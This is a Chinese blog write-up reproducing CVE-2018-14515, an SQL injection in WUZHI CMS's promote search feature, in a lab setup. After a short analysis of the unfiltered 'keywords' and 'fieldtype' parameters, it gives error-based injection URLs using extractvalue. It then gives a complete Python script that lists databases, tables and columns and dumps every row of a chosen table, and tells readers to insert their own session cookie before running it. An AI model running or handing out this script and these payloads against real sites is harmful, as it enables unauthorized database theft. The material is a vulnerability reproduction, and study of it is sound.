cve-2018-14515复现

一、环境

Windows NT WIN-RRI9T9SN85D 6.1 build 7600 (Windows 7 Business Edition) i586

Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45

靶机:192.168.16.129

攻击机:192.168.16.127

二、漏洞分析



在search函数内,首先判断page变量是否已定义,若未定义,将处理后的全局变量赋值给局部变量page,然后将局部变量page与1比较大小,然后将全局变量fieldtype和keywords分别赋值给局部变量fieldtype和keywords。在判断fieldtype的值,在做相应连接数据库的操作。

代码未对传入进来的参数做相应的过滤,通过覆盖全局变量的方式,即可插入恶意代码,达到脱库的目的。

三、利用



注册用户,进入后台后利用http://192.168.116.129/ index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=’可以发现单引号未被过滤,利用http://192.168.116.129/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select database())))%23即可(图忘记截了,就不放图了)。







下面利用python脚本直接爆库,先放效果图:

直接上代码(环境:python3.6):

#author:windy_2

import requests

from bs4 import BeautifulSoup

from optparse import OptionParser url = 'http://192.168.116.129:8000'

header = {

'Host': '192.168.116.129:8000',

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',

'Accept-Encoding': 'gzip, deflate',

'Connection': 'keep-alive',

'Cookie': 'PHPSESSID=1dhmdr31qhf21qeccbthsjtkk5; ReI_auth=YpulBMeZ6899eyzsh5HxUbcTdlc23iiQFSGIwpYlkLOtVPdkBc49aEAcWedq6QZ%2BaCHSr6zKJNaLYC6oDqFBzlFuZmyG9UoAvQjj5EVoP1Pa2e4uQwq86Q%3D%3D; ReI__uid=92CBGuVr6Ok2K6kWBxNbcQ%3D%3D; ReI__username=y5zrNmFTk6rooHN926QcJg%3D%3D; ReI__groupid=nAyjF%2FwRrNH%2BOMee0Fc%2Fsw%3D%3D; ReI_truename=admin; ReI_modelid=10; ReI_uid=ucD6e6GM855APZII7rll7A%3D%3D; ReI_username=2YMzaR7%2FAZU5sNME3D5XdQ%3D%3D; ReI_wz_name=z7TSlBEBFOkSFIN%2BxBxp7A%3D%3D; ReI_siteid=WxKXvTpR7lxWOkKhIDfeag%3D%3D',

'Upgrade-Insecure-Requests': '',

'Cache-Control': 'max-age=0'} def get_contents(html):

flag = 0

nr = ''

list = []

soup = BeautifulSoup(html.content,'lxml')

list = soup.find_all('h4')

contents = list[0].span.get_text()

for i in contents:

if i == '~':

flag = 1

if flag == 1:

if i == ',' or i == '\'':

if i == None:

print(f'[+] no data')

else:

print(f'[+] {nr}')

nr = ''

continue

else:

if i != '\'' and i != '~':

nr += str(i) def get_columns(html):

flag = 0

nr = ''

list = []

soup = BeautifulSoup(html.content,'lxml')

list = soup.find_all('h4')

contents = list[0].span.get_text()

for i in contents:

if i == '~':

flag = 1

if flag == 1:

if i == ',' or i == '\'':

return nr

nr = ''

continue

else:

if i != '\'' and i != '~':

nr += str(i) def get_num(html):

flag = 0

nr = ''

list = []

soup = BeautifulSoup(html.content,'lxml')

list = soup.find_all('h4')

contents = list[0].span.get_text()

for i in contents:

if i == '~':

flag = 1

if flag == 1:

if i == ',' or i == '\'':

return nr

nr = ''

continue

else:

if i != '\'' and i != '~':

nr += str(i) def get_count(payload):

r = requests.get(payload,headers = header)

num = get_num(r)

return num def get_data():

payload_count = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select count(*) from information_schema.schemata)))%23'

num = get_count(payload_count)

num = int(num)

print('[*]available database:')

for i in range(0,num):

payload = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit ' + str(i) + ',1)))%23'

r = requests.get(payload,headers = header)

get_contents(r)

print(f'[-] {num} database',end='') def get_tables(data):

payload_count = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select count(*) from information_schema.tables where table_schema=\'' + str(data) + '\')))%23'

num = get_count(payload_count)

num = int(num)

print(f'[*] databse {data}:')

for i in range(0,num):

payload = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = \'' + data + '\' limit ' + str(i) + ',1)))%23'

r = requests.get(payload,headers = header)

get_contents(r)

print(f'[-] {num} tables',end='') def get_column(table):

payload_count = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select count(*) from information_schema.columns where table_name=\'' + str(table) + '\')))%23'

num = get_count(payload_count)

num = int(num)

print(f'[*] table {table}:')

for i in range(0,num):

payload = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name = \'' + str(table) + '\' limit ' + str(i) + ',1)))%23'

r = requests.get(payload,headers = header)

get_contents(r)

print(f'[-] {num} columns',end='') def get_column_name(table):

list = []

payload_count = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select count(*) from information_schema.columns where table_name=\'' + str(table) + '\')))%23'

num = get_count(payload_count)

num = int(num)

for i in range(0,num):

payload = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name = \'' + str(table) + '\' limit ' + str(i) + ',1)))%23'

r = requests.get(payload,headers = header)

column = get_columns(r)

list.append(column)

return list def get_table_dump(table):

print(f'[*] table {table}:')

payload_count = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select count(*) from ' + str(table) + ')))%23'

num = get_count(payload_count)

num = int(num)

list = get_column_name(table)

for column in list:

print(f'[^] column {column}')

for i in range(0,num):

payload = url + '/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=%27%20and+extractvalue(1,concat(0x7e,(select ' + column + ' from ' + table + ' limit ' + str(i) + ',1)))%23'

r = requests.get(payload,headers = header)

get_contents(r)

print(f'[-] {num} notes',end='') def main():

parse = OptionParser()

parse.add_option('-D',action = 'store',type = 'string',dest = 'database',help = '列库')

parse.add_option('-T',action = 'store',type = 'string',dest = 'table',help = '输入数据库名字')

parse.add_option('-d',action = 'store',type = 'string',dest = 'dump',help = '输入数据表名字')

parse.add_option('-C',action = 'store',type = 'string',dest = 'tables',help = '输入数据表名字')

(options,args) = parse.parse_args()

if options.database:

get_data()

if options.table:

data = options.table

data = str(data)

get_tables(data)

if options.dump:

table = options.dump

get_table_dump(str(table))

if options.tables:

table = options.tables

get_column(str(table))

main()

(使用脚本前将cookie换成你自己的)

cve-2018-14515复现的更多相关文章

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 强网杯2018 pwn复现

前言 本文对强网杯 中除了 2 个内核题以外的 6 个 pwn 题的利用方式进行记录.题目真心不错 程序和 exp: https://gitee.com/hac425/blog_data/blob/m ...

- CVE 2019-0708漏洞复现防御修复

CVE-2019-0708 Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708.攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息.执行远程代码.发 ...

- CVE 2019-0708 漏洞复现+

PART 1 参考链接:https://blog.csdn.net/qq_42184699/article/details/90754333 漏洞介绍: 当未经身份验证的攻击者使用 RDP 连接到目标 ...

- PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本 phpstudy介绍 Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache.PHP.MyS ...

- 2018-2019-2 20165330《网络对抗技术》Exp5 MSF基础应用

目录 基础问题 相关知识 实验目的 实验内容 实验步骤 离实战还缺些什么技术或步骤? 实验总结与体会 实验目的 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路 返回目 ...

- 深入剖析最新IE0day漏洞

在2018年4月下旬,我们使用沙箱发现了IE0day漏洞;自从在野外发现上一个样本(CVE-2016-0189)已经有两年多了.从许多方面来看,这个特别的漏洞及其后续的开发比较有趣.下一篇文章将分析最 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- Debian Security Advisory(Debian安全报告) DSA-4405-1 openjpeg2

package :openjpeg2 相关CVE ID: CVE-2017-17480 CVE-2018-5785 CVE-2018-6616 CVE-2018-14423 CVE-2018-1808 ...

- 2018-2019-2 网络对抗技术 20165230 Exp5 MSF基础应用

目录 1.实验内容 2.基础问题回答 3.实验内容 任务一:一个主动攻击实践 漏洞MS08_067(成功) 任务二:一个针对浏览器的攻击 ms11_050(成功) ms14_064(成功) 任务三:一 ...

随机推荐

- 初涉Delphi Socket编程

不是第一次接触socket编程了,但以前都是看别人的依葫芦画瓢,也不知道具体的原理. 新的项目,有了新的开始,同时也需要有新的认识. Delphi 中带有两套TCP Socket组件: Indy So ...

- windows service 之访问权限(有NetworkService和LocalSystem的区分)

最近写了一个关于从局域网的算机上下载文件的winodws service,最初认为应该没什么大的问题.通过本地的调试也没发现问题.但是当我把程序发布后发现服务报错“访问路径被拒绝”,我的第一感觉,肯定 ...

- Vista之前的版本,默认本地登陆用户都以管理员权限启动程序

Vista之前的版本,默认本地登陆用户都以管理员权限启动程序,之后的OS版本默认都没有管理员权限,需要用户提权才能做某些操作,否则需要管理员权限的操作都会失败MSSQL是用户名账号连接,Socket方 ...

- 关于 win32 下磁盘的遍历方法

最近要写个在线专杀的东东,虽然是专杀(本来只要清除几个特定的文件和杀几个特定的进程,然后把用户的注册表恢复正常,很多病毒木马最喜欢干的一件事情就是写 映像劫持 然后机器一重启,安全相关的软件全部玩完了 ...

- Python正则表达式基础指南

1. 正则表达式基础 1.1. 简单介绍 正则表达式并不是Python的一部分.正则表达式是用于处理字符串的强大工具,拥有自己独特的语法以及一个独立的处理引擎,效率上可能不如str自带的方法,但功能十 ...

- [2017.02.15] 《C++Primer5》 复习笔记

编程语言主要是提供一个框架,用计算机能够处理的方式来表达问题的解决方法. 自定义数据类型class的基本思想是数据抽象dataabstraction和封装encapsulation.数据抽象是一种依赖 ...

- python算法与数据结构-循环链表(39)

一.循环链表的介绍 上一篇我们已经讲过单链表,本篇给大家讲解循单链表的一个变形是单向循环链表,链表中最后一个节点的next域不再为None,而是指向链表的头节点,其基本操作和单链表思路一样. 常用的操 ...

- dubbo源码分析02:服务引用

一.何时创建服务引用 引用官方文档的原话,如果将Dubbo托管在Spring-IOC容器下,Dubbo服务引用的时机有两个,第一个是在Spring容器调用ReferenceBean的afterProp ...

- 如何做一个大数据seo人员

作为流量运营者或者SEO人员,对于所从事行业领域的认识往往建立在一种直觉之上,我们很难对一个行业有一个全面的了解,这个行业领域有多宽,流量聚焦在哪里,那些是用户最关心的问题? 有的时候很难准确的把握, ...

- 👮 Golang Gin/Ace/Iris/Echo RBAC 鉴权库

GRBAC 项目地址: https://github.com/storyicon/grbac Grbac是一个快速,优雅和简洁的RBAC框架.它支持增强的通配符并使用Radix树匹配HTTP请求.令人 ...